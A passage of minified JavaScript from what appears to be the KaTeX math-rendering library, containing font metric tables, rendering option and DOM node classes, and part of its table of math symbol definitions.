,1.51112],10756:[.55001,1.05,0,0,1.11111],10758:[.55001,1.05,0,0,1.11111]},"Size3-Regular":{32:[0,0,0,0,.25],40:[.95003,1.45,0,0,.73611],41:[.95003,1.45,0,0,.73611],47:[.95003,1.45,0,0,1.04445],91:[.95003,1.45,0,0,.52778],92:[.95003,1.45,0,0,1.04445],93:[.95003,1.45,0,0,.52778],123:[.95003,1.45,0,0,.75],125:[.95003,1.45,0,0,.75],160:[0,0,0,0,.25],710:[0,.75,0,0,1.44445],732:[0,.75,0,0,1.44445],770:[0,.75,0,0,1.44445],771:[0,.75,0,0,1.44445],8730:[.95003,1.45,0,0,1],8968:[.95003,1.45,0,0,.58334],8969:[.95003,1.45,0,0,.58334],8970:[.95003,1.45,0,0,.58334],8971:[.95003,1.45,0,0,.58334],10216:[.95003,1.45,0,0,.75],10217:[.95003,1.45,0,0,.75]},"Size4-Regular":{32:[0,0,0,0,.25],40:[1.25003,1.75,0,0,.79167],41:[1.25003,1.75,0,0,.79167],47:[1.25003,1.75,0,0,1.27778],91:[1.25003,1.75,0,0,.58334],92:[1.25003,1.75,0,0,1.27778],93:[1.25003,1.75,0,0,.58334],123:[1.25003,1.75,0,0,.80556],125:[1.25003,1.75,0,0,.80556],160:[0,0,0,0,.25],710:[0,.825,0,0,1.8889],732:[0,.825,0,0,1.8889],770:[0,.825,0,0,1.8889],771:[0,.825,0,0,1.8889],8730:[1.25003,1.75,0,0,1],8968:[1.25003,1.75,0,0,.63889],8969:[1.25003,1.75,0,0,.63889],8970:[1.25003,1.75,0,0,.63889],8971:[1.25003,1.75,0,0,.63889],9115:[.64502,1.155,0,0,.875],9116:[1e-5,.6,0,0,.875],9117:[.64502,1.155,0,0,.875],9118:[.64502,1.155,0,0,.875],9119:[1e-5,.6,0,0,.875],9120:[.64502,1.155,0,0,.875],9121:[.64502,1.155,0,0,.66667],9122:[-99e-5,.601,0,0,.66667],9123:[.64502,1.155,0,0,.66667],9124:[.64502,1.155,0,0,.66667],9125:[-99e-5,.601,0,0,.66667],9126:[.64502,1.155,0,0,.66667],9127:[1e-5,.9,0,0,.88889],9128:[.65002,1.15,0,0,.88889],9129:[.90001,0,0,0,.88889],9130:[0,.3,0,0,.88889],9131:[1e-5,.9,0,0,.88889],9132:[.65002,1.15,0,0,.88889],9133:[.90001,0,0,0,.88889],9143:[.88502,.915,0,0,1.05556],10216:[1.25003,1.75,0,0,.80556],10217:[1.25003,1.75,0,0,.80556],57344:[-.00499,.605,0,0,1.05556],57345:[-.00499,.605,0,0,1.05556],57680:[0,.12,0,0,.45],57681:[0,.12,0,0,.45],57682:[0,.12,0,0,.45],57683:[0,.12,0,0,.45]},"Typewriter-Regular":{32:[0,0,0,0,.525],33:[0,.61111,0,0,.525],34:[0,.61111,0,0,.525],35:[0,.61111,0,0,.525],36:[.08333,.69444,0,0,.525],37:[.08333,.69444,0,0,.525],38:[0,.61111,0,0,.525],39:[0,.61111,0,0,.525],40:[.08333,.69444,0,0,.525],41:[.08333,.69444,0,0,.525],42:[0,.52083,0,0,.525],43:[-.08056,.53055,0,0,.525],44:[.13889,.125,0,0,.525],45:[-.08056,.53055,0,0,.525],46:[0,.125,0,0,.525],47:[.08333,.69444,0,0,.525],48:[0,.61111,0,0,.525],49:[0,.61111,0,0,.525],50:[0,.61111,0,0,.525],51:[0,.61111,0,0,.525],52:[0,.61111,0,0,.525],53:[0,.61111,0,0,.525],54:[0,.61111,0,0,.525],55:[0,.61111,0,0,.525],56:[0,.61111,0,0,.525],57:[0,.61111,0,0,.525],58:[0,.43056,0,0,.525],59:[.13889,.43056,0,0,.525],60:[-.05556,.55556,0,0,.525],61:[-.19549,.41562,0,0,.525],62:[-.05556,.55556,0,0,.525],63:[0,.61111,0,0,.525],64:[0,.61111,0,0,.525],65:[0,.61111,0,0,.525],66:[0,.61111,0,0,.525],67:[0,.61111,0,0,.525],68:[0,.61111,0,0,.525],69:[0,.61111,0,0,.525],70:[0,.61111,0,0,.525],71:[0,.61111,0,0,.525],72:[0,.61111,0,0,.525],73:[0,.61111,0,0,.525],74:[0,.61111,0,0,.525],75:[0,.61111,0,0,.525],76:[0,.61111,0,0,.525],77:[0,.61111,0,0,.525],78:[0,.61111,0,0,.525],79:[0,.61111,0,0,.525],80:[0,.61111,0,0,.525],81:[.13889,.61111,0,0,.525],82:[0,.61111,0,0,.525],83:[0,.61111,0,0,.525],84:[0,.61111,0,0,.525],85:[0,.61111,0,0,.525],86:[0,.61111,0,0,.525],87:[0,.61111,0,0,.525],88:[0,.61111,0,0,.525],89:[0,.61111,0,0,.525],90:[0,.61111,0,0,.525],91:[.08333,.69444,0,0,.525],92:[.08333,.69444,0,0,.525],93:[.08333,.69444,0,0,.525],94:[0,.61111,0,0,.525],95:[.09514,0,0,0,.525],96:[0,.61111,0,0,.525],97:[0,.43056,0,0,.525],98:[0,.61111,0,0,.525],99:[0,.43056,0,0,.525],100:[0,.61111,0,0,.525],101:[0,.43056,0,0,.525],102:[0,.61111,0,0,.525],103:[.22222,.43056,0,0,.525],104:[0,.61111,0,0,.525],105:[0,.61111,0,0,.525],106:[.22222,.61111,0,0,.525],107:[0,.61111,0,0,.525],108:[0,.61111,0,0,.525],109:[0,.43056,0,0,.525],110:[0,.43056,0,0,.525],111:[0,.43056,0,0,.525],112:[.22222,.43056,0,0,.525],113:[.22222,.43056,0,0,.525],114:[0,.43056,0,0,.525],115:[0,.43056,0,0,.525],116:[0,.55358,0,0,.525],117:[0,.43056,0,0,.525],118:[0,.43056,0,0,.525],119:[0,.43056,0,0,.525],120:[0,.43056,0,0,.525],121:[.22222,.43056,0,0,.525],122:[0,.43056,0,0,.525],123:[.08333,.69444,0,0,.525],124:[.08333,.69444,0,0,.525],125:[.08333,.69444,0,0,.525],126:[0,.61111,0,0,.525],127:[0,.61111,0,0,.525],160:[0,0,0,0,.525],176:[0,.61111,0,0,.525],184:[.19445,0,0,0,.525],305:[0,.43056,0,0,.525],567:[.22222,.43056,0,0,.525],711:[0,.56597,0,0,.525],713:[0,.56555,0,0,.525],714:[0,.61111,0,0,.525],715:[0,.61111,0,0,.525],728:[0,.61111,0,0,.525],730:[0,.61111,0,0,.525],770:[0,.61111,0,0,.525],771:[0,.61111,0,0,.525],776:[0,.61111,0,0,.525],915:[0,.61111,0,0,.525],916:[0,.61111,0,0,.525],920:[0,.61111,0,0,.525],923:[0,.61111,0,0,.525],926:[0,.61111,0,0,.525],928:[0,.61111,0,0,.525],931:[0,.61111,0,0,.525],933:[0,.61111,0,0,.525],934:[0,.61111,0,0,.525],936:[0,.61111,0,0,.525],937:[0,.61111,0,0,.525],8216:[0,.61111,0,0,.525],8217:[0,.61111,0,0,.525],8242:[0,.61111,0,0,.525],9251:[.11111,.21944,0,0,.525]}};const tt={slant:[.25,.25,.25],space:[0,0,0],stretch:[0,0,0],shrink:[0,0,0],xHeight:[.431,.431,.431],quad:[1,1.171,1.472],extraSpace:[0,0,0],num1:[.677,.732,.925],num2:[.394,.384,.387],num3:[.444,.471,.504],denom1:[.686,.752,1.025],denom2:[.345,.344,.532],sup1:[.413,.503,.504],sup2:[.363,.431,.404],sup3:[.289,.286,.294],sub1:[.15,.143,.2],sub2:[.247,.286,.4],supDrop:[.386,.353,.494],subDrop:[.05,.071,.1],delim1:[2.39,1.7,1.98],delim2:[1.01,1.157,1.42],axisHeight:[.25,.25,.25],defaultRuleThickness:[.04,.049,.049],bigOpSpacing1:[.111,.111,.111],bigOpSpacing2:[.166,.166,.166],bigOpSpacing3:[.2,.2,.2],bigOpSpacing4:[.6,.611,.611],bigOpSpacing5:[.1,.143,.143],sqrtRuleThickness:[.04,.04,.04],ptPerEm:[10,10,10],doubleRuleSep:[.2,.2,.2],arrayRuleWidth:[.04,.04,.04],fboxsep:[.3,.3,.3],fboxrule:[.04,.04,.04]},et={Å:"A",Ð:"D",Þ:"o",å:"a",ð:"d",þ:"o",А:"A",Б:"B",В:"B",Г:"F",Д:"A",Е:"E",Ж:"K",З:"3",И:"N",Й:"N",К:"K",Л:"N",М:"M",Н:"H",О:"O",П:"N",Р:"P",С:"C",Т:"T",У:"y",Ф:"O",Х:"X",Ц:"U",Ч:"h",Ш:"W",Щ:"W",Ъ:"B",Ы:"X",Ь:"B",Э:"3",Ю:"X",Я:"R",а:"a",б:"b",в:"a",г:"r",д:"y",е:"e",ж:"m",з:"e",и:"n",й:"n",к:"n",л:"n",м:"m",н:"n",о:"o",п:"n",р:"p",с:"c",т:"o",у:"y",ф:"b",х:"x",ц:"n",ч:"n",ш:"w",щ:"w",ъ:"a",ы:"m",ь:"a",э:"e",ю:"m",я:"r"};function nt(t,e){Q[t]=e}function rt(t,e,n){if(!Q[e])throw new Error("Font metrics not found for font: "+e+".");let r=t.charCodeAt(0),i=Q[e][r];if(!i&&t[0]in et&&(r=et[t[0]].charCodeAt(0),i=Q[e][r]),i||"text"!==n||$(r)&&(i=Q[e][77]),i)return{depth:i[0],height:i[1],italic:i[2],skew:i[3],width:i[4]}}const it={};function ot(t){let e;if(e=t>=5?0:t>=3?1:2,!it[e]){const t=it[e]={cssEmPerMu:tt.quad[e]/18};for(const n in tt)tt.hasOwnProperty(n)&&(t[n]=tt[n][e])}return it[e]}const st=[[1,1,1],[2,1,1],[3,1,1],[4,2,1],[5,2,1],[6,3,1],[7,4,2],[8,6,3],[9,7,6],[10,8,7],[11,10,9]],at=[.5,.6,.7,.8,.9,1,1.2,1.44,1.728,2.074,2.488],ct=function(t,e){return e.size<2?t:st[t-1][e.size-1]};class lt{constructor(t){this.style=void 0,this.color=void 0,this.size=void 0,this.textSize=void 0,this.phantom=void 0,this.font=void 0,this.fontFamily=void 0,this.fontWeight=void 0,this.fontShape=void 0,this.sizeMultiplier=void 0,this.maxSize=void 0,this.minRuleThickness=void 0,this._fontMetrics=void 0,this.style=t.style,this.color=t.color,this.size=t.size||lt.BASESIZE,this.textSize=t.textSize||this.size,this.phantom=!!t.phantom,this.font=t.font||"",this.fontFamily=t.fontFamily||"",this.fontWeight=t.fontWeight||"",this.fontShape=t.fontShape||"",this.sizeMultiplier=at[this.size-1],this.maxSize=t.maxSize,this.minRuleThickness=t.minRuleThickness,this._fontMetrics=void 0}extend(t){const e={style:this.style,size:this.size,textSize:this.textSize,color:this.color,phantom:this.phantom,font:this.font,fontFamily:this.fontFamily,fontWeight:this.fontWeight,fontShape:this.fontShape,maxSize:this.maxSize,minRuleThickness:this.minRuleThickness};for(const n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return new lt(e)}havingStyle(t){return this.style===t?this:this.extend({style:t,size:ct(this.textSize,t)})}havingCrampedStyle(){return this.havingStyle(this.style.cramp())}havingSize(t){return this.size===t&&this.textSize===t?this:this.extend({style:this.style.text(),size:t,textSize:t,sizeMultiplier:at[t-1]})}havingBaseStyle(t){t=t||this.style.text();const e=ct(lt.BASESIZE,t);return this.size===e&&this.textSize===lt.BASESIZE&&this.style===t?this:this.extend({style:t,size:e})}havingBaseSizing(){let t;switch(this.style.id){case 4:case 5:t=3;break;case 6:case 7:t=1;break;default:t=6}return this.extend({style:this.style.text(),size:t})}withColor(t){return this.extend({color:t})}withPhantom(){return this.extend({phantom:!0})}withFont(t){return this.extend({font:t})}withTextFontFamily(t){return this.extend({fontFamily:t,font:""})}withTextFontWeight(t){return this.extend({fontWeight:t,font:""})}withTextFontShape(t){return this.extend({fontShape:t,font:""})}sizingClasses(t){return t.size!==this.size?["sizing","reset-size"+t.size,"size"+this.size]:[]}baseSizingClasses(){return this.size!==lt.BASESIZE?["sizing","reset-size"+this.size,"size"+lt.BASESIZE]:[]}fontMetrics(){return this._fontMetrics||(this._fontMetrics=ot(this.size)),this._fontMetrics}getColor(){return this.phantom?"transparent":this.color}}lt.BASESIZE=6;var ut=lt;const ht={pt:1,mm:7227/2540,cm:7227/254,in:72.27,bp:1.00375,pc:12,dd:1238/1157,cc:14856/1157,nd:685/642,nc:1370/107,sp:1/65536,px:1.00375},ft={ex:!0,em:!0,mu:!0},pt=function(t){return"string"!==typeof t&&(t=t.unit),t in ht||t in ft||"ex"===t},dt=function(t,e){let n;if(t.unit in ht)n=ht[t.unit]/e.fontMetrics().ptPerEm/e.sizeMultiplier;else if("mu"===t.unit)n=e.fontMetrics().cssEmPerMu;else{let i;if(i=e.style.isTight()?e.havingStyle(e.style.text()):e,"ex"===t.unit)n=i.fontMetrics().xHeight;else{if("em"!==t.unit)throw new r("Invalid unit: '"+t.unit+"'");n=i.fontMetrics().quad}i!==e&&(n*=i.sizeMultiplier/e.sizeMultiplier)}return Math.min(t.number*n,e.maxSize)},mt=function(t){return+t.toFixed(4)+"em"},gt=function(t){return t.filter((t=>t)).join(" ")},yt=function(t,e,n){if(this.classes=t||[],this.attributes={},this.height=0,this.depth=0,this.maxFontSize=0,this.style=n||{},e){e.style.isTight()&&this.classes.push("mtight");const t=e.getColor();t&&(this.style.color=t)}},vt=function(t){const e=document.createElement(t);e.className=gt(this.classes);for(const n in this.style)this.style.hasOwnProperty(n)&&(e.style[n]=this.style[n]);for(const n in this.attributes)this.attributes.hasOwnProperty(n)&&e.setAttribute(n,this.attributes[n]);for(let n=0;n<this.children.length;n++)e.appendChild(this.children[n].toNode());return e},bt=/[\s"'>/=\x00-\x1f]/,wt=function(t){let e="<"+t;this.classes.length&&(e+=' class="'+m.escape(gt(this.classes))+'"');let n="";for(const r in this.style)this.style.hasOwnProperty(r)&&(n+=m.hyphenate(r)+":"+this.style[r]+";");n&&(e+=' style="'+m.escape(n)+'"');for(const i in this.attributes)if(this.attributes.hasOwnProperty(i)){if(bt.test(i))throw new r("Invalid attribute name '"+i+"'");e+=" "+i+'="'+m.escape(this.attributes[i])+'"'}e+=">";for(let r=0;r<this.children.length;r++)e+=this.children[r].toMarkup();return e+="</"+t+">",e};class _t{constructor(t,e,n,r){this.children=void 0,this.attributes=void 0,this.classes=void 0,this.height=void 0,this.depth=void 0,this.width=void 0,this.maxFontSize=void 0,this.style=void 0,yt.call(this,t,n,r),this.children=e||[]}setAttribute(t,e){this.attributes[t]=e}hasClass(t){return m.contains(this.classes,t)}toNode(){return vt.call(this,"span")}toMarkup(){return wt.call(this,"span")}}class xt{constructor(t,e,n,r){this.children=void 0,this.attributes=void 0,this.classes=void 0,this.height=void 0,this.depth=void 0,this.maxFontSize=void 0,this.style=void 0,yt.call(this,e,r),this.children=n||[],this.setAttribute("href",t)}setAttribute(t,e){this.attributes[t]=e}hasClass(t){return m.contains(this.classes,t)}toNode(){return vt.call(this,"a")}toMarkup(){return wt.call(this,"a")}}class kt{constructor(t,e,n){this.src=void 0,this.alt=void 0,this.classes=void 0,this.height=void 0,this.depth=void 0,this.maxFontSize=void 0,this.style=void 0,this.alt=e,this.src=t,this.classes=["mord"],this.style=n}hasClass(t){return m.contains(this.classes,t)}toNode(){const t=document.createElement("img");t.src=this.src,t.alt=this.alt,t.className="mord";for(const e in this.style)this.style.hasOwnProperty(e)&&(t.style[e]=this.style[e]);return t}toMarkup(){let t='<img src="'+m.escape(this.src)+'" alt="'+m.escape(this.alt)+'"',e="";for(const n in this.style)this.style.hasOwnProperty(n)&&(e+=m.hyphenate(n)+":"+this.style[n]+";");return e&&(t+=' style="'+m.escape(e)+'"'),t+="'/>",t}}const At={î:"ı̂",ï:"ı̈",í:"ı́",ì:"ı̀"};class St{constructor(t,e,n,r,i,o,s,a){this.text=void 0,this.height=void 0,this.depth=void 0,this.italic=void 0,this.skew=void 0,this.width=void 0,this.maxFontSize=void 0,this.classes=void 0,this.style=void 0,this.text=t,this.height=e||0,this.depth=n||0,this.italic=r||0,this.skew=i||0,this.width=o||0,this.classes=s||[],this.style=a||{},this.maxFontSize=0;const c=B(this.text.charCodeAt(0));c&&this.classes.push(c+"_fallback"),/[îïíì]/.test(this.text)&&(this.text=At[this.text])}hasClass(t){return m.contains(this.classes,t)}toNode(){const t=document.createTextNode(this.text);let e=null;this.italic>0&&(e=document.createElement("span"),e.style.marginRight=mt(this.italic)),this.classes.length>0&&(e=e||document.createElement("span"),e.className=gt(this.classes));for(const n in this.style)this.style.hasOwnProperty(n)&&(e=e||document.createElement("span"),e.style[n]=this.style[n]);return e?(e.appendChild(t),e):t}toMarkup(){let t=!1,e="<span";this.classes.length&&(t=!0,e+=' class="',e+=m.escape(gt(this.classes)),e+='"');let n="";this.italic>0&&(n+="margin-right:"+this.italic+"em;");for(const i in this.style)this.style.hasOwnProperty(i)&&(n+=m.hyphenate(i)+":"+this.style[i]+";");n&&(t=!0,e+=' style="'+m.escape(n)+'"');const r=m.escape(this.text);return t?(e+=">",e+=r,e+="</span>",e):r}}class Et{constructor(t,e){this.children=void 0,this.attributes=void 0,this.children=t||[],this.attributes=e||{}}toNode(){const t="http://www.w3.org/2000/svg",e=document.createElementNS(t,"svg");for(const n in this.attributes)Object.prototype.hasOwnProperty.call(this.attributes,n)&&e.setAttribute(n,this.attributes[n]);for(let n=0;n<this.children.length;n++)e.appendChild(this.children[n].toNode());return e}toMarkup(){let t='<svg xmlns="http://www.w3.org/2000/svg"';for(const e in this.attributes)Object.prototype.hasOwnProperty.call(this.attributes,e)&&(t+=" "+e+'="'+m.escape(this.attributes[e])+'"');t+=">";for(let e=0;e<this.children.length;e++)t+=this.children[e].toMarkup();return t+="</svg>",t}}class Ct{constructor(t,e){this.pathName=void 0,this.alternate=void 0,this.pathName=t,this.alternate=e}toNode(){const t="http://www.w3.org/2000/svg",e=document.createElementNS(t,"path");return this.alternate?e.setAttribute("d",this.alternate):e.setAttribute("d",Y[this.pathName]),e}toMarkup(){return this.alternate?'<path d="'+m.escape(this.alternate)+'"/>':'<path d="'+m.escape(Y[this.pathName])+'"/>'}}class Tt{constructor(t){this.attributes=void 0,this.attributes=t||{}}toNode(){const t="http://www.w3.org/2000/svg",e=document.createElementNS(t,"line");for(const n in this.attributes)Object.prototype.hasOwnProperty.call(this.attributes,n)&&e.setAttribute(n,this.attributes[n]);return e}toMarkup(){let t="<line";for(const e in this.attributes)Object.prototype.hasOwnProperty.call(this.attributes,e)&&(t+=" "+e+'="'+m.escape(this.attributes[e])+'"');return t+="/>",t}}function Ot(t){if(t instanceof St)return t;throw new Error("Expected symbolNode but got "+String(t)+".")}function Mt(t){if(t instanceof _t)return t;throw new Error("Expected span<HtmlDomNode> but got "+String(t)+".")}const Nt={bin:1,close:1,inner:1,open:1,punct:1,rel:1},Dt={"accent-token":1,mathord:1,"op-token":1,spacing:1,textord:1},It={math:{},text:{}};var Lt=It;function qt(t,e,n,r,i,o){It[t][i]={font:e,group:n,replace:r},o&&r&&(It[t][r]=It[t][i])}const Ft="math",Bt="text",Rt="main",$t="ams",zt="accent-token",Pt="bin",jt="close",Ut="inner",Ht="mathord",Vt="op-token",Gt="open",Wt="punct",Kt="rel",Xt="spacing",Yt="textord";qt(Ft,Rt,Kt,"≡","\\equiv",!0),qt(Ft,Rt,Kt,"≺","\\prec",!0),qt(Ft,Rt,Kt,"≻","\\succ",!0),qt(Ft,Rt,Kt,"∼","\\sim",!0),qt(Ft,Rt,Kt,"⊥","\\perp"),qt(Ft,Rt,Kt,"⪯","\\preceq",!0),qt(Ft,Rt,Kt,"⪰","\\succeq",!0),qt(Ft,Rt,Kt,"≃","\\simeq",!0),qt(Ft,Rt,Kt,"∣","\\mid",!0),qt(Ft,Rt,Kt,"≪","\\ll",!0),qt(Ft,Rt,Kt,"≫","\\gg",!0),qt(Ft,Rt,Kt,"≍","\\asymp",!0),qt(Ft,Rt,Kt,"∥","\\parallel"),qt(Ft,Rt,Kt,"⋈","\\bowtie",!0),qt(Ft,Rt,Kt,"⌣","\\smile",!0),qt(Ft,Rt,Kt,"⊑","\\sqsubseteq",!0),qt(Ft,Rt,Kt,"⊒","\\sqsupseteq",!0),qt(Ft,Rt,Kt,"≐","\\doteq",!0),qt(Ft,Rt,Kt,"⌢","\\frown",!0),qt(Ft,Rt,Kt,"∋","\\ni",!0),qt(Ft,Rt,Kt,"∝","\\propto",!0),qt(Ft,Rt,Kt,"⊢","\\vdash",!0),qt(Ft,Rt,Kt,"⊣","\\dashv",!0),qt(Ft,Rt,Kt,"∋","\\owns"),qt(Ft,Rt,Wt,".","\\ldotp"),qt(Ft,Rt,Wt,"⋅","\\cdotp"),qt(Ft,Rt,Yt,"#","\\#"),qt(Bt,Rt,Yt,"#","\\#"),qt(Ft,Rt,Yt,"&","\\&"),qt(Bt,Rt,Yt,"&","\\&"),qt(Ft,Rt,Yt,"ℵ","\\aleph",!0),qt(Ft,Rt,Yt,"∀","\\forall",!0),qt(Ft,Rt,Yt,"ℏ","\\hbar",!0),qt(Ft,Rt,Yt,"∃","\\exists",!0),qt(Ft,Rt,Yt,"∇","\\nabla",!0),qt(Ft,Rt,Yt,"♭","\\flat",!0),qt(Ft,Rt,Yt,"ℓ","\\ell",!0),qt(Ft,Rt,Yt,"♮","\\natural",!0),qt(Ft,Rt,Yt,"♣","\\clubsuit",!0),qt(Ft,Rt,Yt,"℘","\\wp",!0),qt(Ft,Rt,Yt,"♯","\\sharp",!0),qt(Ft,Rt,Yt,"♢","\\diamondsuit",!0),qt(Ft,Rt,Yt,"ℜ","\\Re",!0),qt(Ft,Rt,Yt,"♡","\\heartsuit",!0),qt(Ft,Rt,Yt,"ℑ","\\Im",!0),qt(Ft,Rt,Yt,"♠","\\spadesuit",!0),qt(Ft,Rt,Yt,"§","\\S",!0),qt(Bt,Rt,Yt,"§","\\S"),qt(Ft,Rt,Yt,"¶","\\P",!0),qt(Bt,Rt,Yt,"¶","\\P"),qt(Ft,Rt,Yt,"†","\\dag"),qt(Bt,Rt,Yt,"†","\\dag"),qt(Bt,Rt,Yt,"†","\\textdagger"),qt(Ft,Rt,Yt,"‡","\\ddag"),qt(Bt,Rt,Yt,"‡","\\ddag"),qt(Bt,Rt,Yt,"‡","\\textdaggerdbl"),qt(Ft,Rt,jt,"⎱","\\rmoustache",!0),qt(Ft,Rt,Gt,"⎰","\\lmoustache",!0),qt(Ft,Rt,jt,"⟯","\\rgroup",!0),qt(Ft,Rt,Gt,"⟮","\\lgroup",!0),qt(Ft,Rt,Pt,"∓","\\mp",!0),qt(Ft,Rt,Pt,"⊖","\\ominus",!0),qt(Ft,Rt,Pt,"⊎","\\uplus",!0),qt(Ft,Rt,Pt,"⊓","\\sqcap",!0),qt(Ft,Rt,Pt,"∗","\\ast"),qt(Ft,Rt,Pt,"⊔","\\sqcup",!0),qt(Ft,Rt,Pt,"◯","\\bigcirc",!0),qt(Ft,Rt,Pt,"∙","\\bullet",!0),qt(Ft,Rt,Pt,"‡","\\ddagger"),qt(Ft,Rt,Pt,"≀","\\wr",!0),qt(Ft,Rt,Pt,"⨿","\\amalg"),qt(Ft,Rt,Pt,"&","\\And"),qt(Ft,Rt,Kt,"⟵","\\longleftarrow",!0),qt(Ft,Rt,Kt,"⇐","\\Leftarrow",!0),qt(Ft,Rt,Kt,"⟸","\\Longleftarrow",!0),qt(Ft,Rt,Kt,"⟶","\\longrightarrow",!0),qt(Ft,Rt,Kt,"⇒","\\Rightarrow",!0),qt(Ft,Rt,Kt,"⟹","\\Longrightarrow",!0),qt(Ft,Rt,Kt,"↔","\\leftrightarrow",!0),qt(Ft,Rt,Kt,"⟷","\\longleftrightarrow",!0),qt(Ft,Rt,Kt,"⇔","\\Leftrightarrow",!0),qt(Ft,Rt,Kt,"⟺","\\Longleftrightarrow",!0),qt(Ft,Rt,Kt,"↦","\\mapsto",!0),qt(Ft,Rt,Kt,"⟼","\\longmapsto",!0),qt(Ft,Rt,Kt,"↗","\\nearrow",!0),qt(Ft,Rt,Kt,"↩","\\hookleftarrow",!0),qt(Ft,Rt,Kt,"↪","\\hookrightarrow",!0),qt(Ft,Rt,Kt,"↘","\\searrow",!0),qt(Ft,Rt,Kt,"↼","\\leftharpoonup",!0),qt(Ft,Rt,Kt,"⇀","\\rightharpoonup",!0),qt(Ft,Rt,Kt,"↙","\\swarrow",!0),qt(Ft,Rt,Kt,"↽","\\leftharpoondown",!0),qt(Ft,Rt,Kt,"⇁","\\rightharpoondown",!0),qt(Ft,Rt,Kt,"↖","\\nwarrow",!0),qt(Ft,Rt,Kt,"⇌","\\rightleftharpoons",!0),qt(Ft,$t,Kt,"≮","\\nless",!0),qt(Ft,$t,Kt,"","\\@nleqslant"),qt(Ft,$t,Kt,"","\\@nleqq"),qt(Ft,$t,Kt,"⪇","\\lneq",!0),qt(Ft,$t,Kt,"≨","\\lneqq",!0),qt(Ft,$t,Kt,"","\\@lvertneqq"),qt(Ft,$t,Kt,"⋦","\\lnsim",!0),qt(Ft,$t,Kt,"⪉","\\lnapprox",!0),qt(Ft,$t,Kt,"⊀","\\nprec",!0),qt(Ft,$t,Kt,"⋠","\\npreceq",!0),qt(Ft,$t,Kt,"⋨","\\precnsim",!0),qt(Ft,$t,Kt,"⪹","\\precnapprox",!0),qt(Ft,$t,Kt,"≁","\\nsim",!0),qt(Ft,$t,Kt,"","\\@nshortmid"),qt(Ft,$t,Kt,"∤","\\nmid",!0),qt(Ft,$t,Kt,"⊬","\\nvdash",!0),qt(Ft,$t,Kt,"⊭","\\nvDash",!0),qt(Ft,$t,Kt,"⋪","\\ntriangleleft"),qt(Ft,$t,Kt,"⋬","\\ntrianglelefteq",!0),qt(Ft,$t,Kt,"⊊","\\subsetneq",!0),qt(Ft,$t,Kt,"","\\@varsubsetneq"),qt(Ft,$t,Kt,"⫋","\\subsetneqq",!0),qt(Ft,$t,Kt,"","\\@varsubsetneqq"),qt(Ft,$t,Kt,"≯","\\ngtr",!0),qt(Ft,$t,Kt,"","\\@ngeqslant"),qt(Ft,$t,Kt,"","\\@ngeqq"),qt(Ft,$t,Kt,"⪈","\\gneq",!0),qt(Ft,$t,Kt,"≩","\\gneqq",!0),qt(Ft,$t,Kt,"","\\@gvertneqq"),qt(Ft,$t,Kt,"⋧","\\gnsim",!0),qt(Ft,$t,Kt,"⪊","\\gnapprox",!0),qt(Ft,$t,Kt,"⊁","\\nsucc",!0),qt(Ft,$t,Kt,"⋡","\\nsucceq",!0),qt(Ft,$t,Kt,"⋩","\\succnsim",!0),qt(Ft,$t,Kt,"⪺","\\succnapprox",!0),qt(Ft,$t,Kt,"≆","\\ncong",!0),qt(Ft,$t,Kt,"","\\@nshortparallel"),qt(Ft,$t,Kt,"∦","\\nparallel",!0),qt(Ft,$t,Kt,"⊯","\\nVDash",!0),qt(Ft,$t,Kt,"⋫","\\ntriangleright"),qt(Ft,$t,Kt,"⋭","\\ntrianglerighteq",!0),qt(Ft,$t,Kt,"","\\@nsupseteqq"),qt(Ft,$t,Kt,"⊋","\\supsetneq",!0),qt(Ft,$t,Kt,"","\\@varsupsetneq"),qt(Ft,$t,Kt,"⫌","\\supsetneqq",!0),qt(Ft,$t,Kt,"","\\@varsupsetneqq"),qt(Ft,$t,Kt,"⊮","\\nVdash",!0),qt(Ft,$t,Kt,"⪵","\\precneqq",!0),qt(Ft,$t,Kt,"⪶","\\succneqq",!0),qt(Ft,$t,Kt,"","\\@nsubseteqq"),qt(Ft,$t,Pt,"⊴","\\unlhd"),qt(Ft,$t,Pt,"⊵","\\unrhd"),qt(Ft,$t,Kt,"↚","\\nleftarrow",!0),qt(Ft,$t,Kt,"↛","\\nrightarrow",!0),qt(Ft,$t,Kt,"⇍","\\nLeftarrow",!0),qt(Ft,$t,Kt,"⇏","\\nRightarrow",!0),qt(Ft,$t,Kt,"↮","\\nleftrightarrow",!0),qt(Ft,$t,Kt,"⇎","\\nLeftrightarrow",!0),qt(Ft,$t,Kt,"△","\\vartriangle"),qt(Ft,$t,Yt,"ℏ","\\hslash"),qt(Ft,$t,Yt,"▽","\\triangledown"),qt(Ft,$t,Yt,"◊","\\lozenge"),qt(Ft,$t,Yt,"Ⓢ","\\circledS"),qt(Ft,$t,Yt,"®","\\circledR"),qt(Bt,$t,Yt,"®","\\circledR"),qt(Ft,$t,Yt,"∡","\\measuredangle",!0),qt(Ft,$t,Yt,"∄","\\nexists"),qt(Ft,$t,Yt,"℧","\\mho"),qt(Ft,$t,Yt,"Ⅎ","\\Finv",!0),qt(Ft,$t,Yt,"⅁","\\Game",!0),qt(Ft,$t,Yt,"‵","\\backprime"),qt(Ft,$t,Yt,"▲","\\blacktriangle"),qt(Ft,$t,Yt,"▼","\\blacktriangledown"),qt(Ft,$t,Yt,"■","\\blacksquare"),qt(Ft,$t,Yt,"⧫","\\blacklozenge"),qt(Ft,$t,Yt,"★","\\bigstar"),qt(Ft,$t,Yt,"∢","\\sphericalangle",!0),qt(Ft,$t,Yt,"∁","\\complement",!0),qt(Ft,$t,Yt,"ð","\\eth",!0),qt(Bt,Rt,Yt,"ð","ð"),qt(Ft,$t,Yt,"╱","\\diagup"),qt(Ft,$t,Yt,"╲","\\diagdown"),qt(Ft,$t,Yt,"□","\\square"),qt(Ft,$t,Yt,"□","\\Box"),qt(Ft,$t,Yt,"◊","\\Diamond"),qt(Ft,$t,Yt,"¥","\\yen",!0),qt(Bt,$t,Yt,"¥","\\yen",!0),qt(Ft,$t,Yt,"✓","\\checkmark",!0),qt(Bt,$t,Yt,"✓","\\checkmark"),qt(Ft,$t,Yt,"ℶ","\\beth",!0),qt(Ft,$t,Yt,"ℸ","\\daleth",!0),qt(Ft,$t,Yt,"ℷ","\\gimel",!0),qt(Ft,$t,Yt,"ϝ","\\digamma",!0),qt(Ft,$t,Yt,"ϰ","\\varkappa"),qt(Ft,$t,Gt,"┌","\\@ulcorner",!0),qt(Ft,$t,jt,"┐","\\@urcorner",!0),qt(Ft,$t,Gt,"└","\\@llcorner",!0),qt(Ft,$t,jt,"┘","\\@lrcorner",!0),qt(Ft,$t,Kt,"≦","\\leqq",!0),qt(Ft,$t,Kt,"⩽"